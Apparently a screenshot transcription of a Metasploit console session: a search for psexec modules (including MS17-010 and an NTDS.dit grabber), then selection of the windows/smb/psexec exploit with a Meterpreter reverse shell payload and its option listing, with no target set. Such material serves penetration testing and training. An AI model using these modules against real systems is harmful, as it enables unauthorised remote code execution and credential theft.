 msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Rel
ay Code Execution
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSyn
ergy/EternalChampion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSyn
ergy/EternalChampion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Lo
gged In Users Enumeration
5 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated Us
er Code Execution
6 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Do
wnload Utility
7 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
8 encoder/x86/service manual No Register Service
9 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
10 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Ex
ecution
11 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation
(WMI) Remote Command Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/windows/local/wmi
msf6 > use 5
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a
normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):